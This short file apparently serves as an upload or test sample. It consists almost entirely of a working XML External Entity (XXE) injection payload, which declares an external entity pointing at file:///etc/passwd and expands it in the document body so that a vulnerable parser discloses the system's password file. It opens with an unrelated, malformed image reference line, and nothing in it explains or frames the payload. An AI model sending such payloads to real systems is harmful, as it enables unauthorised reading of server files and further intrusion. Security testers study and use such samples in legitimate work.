 <?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE rohit[
<!ENTITY entityex SYSTEM "file:///etc/passwd">
]>
<abc>&entityex;</abc>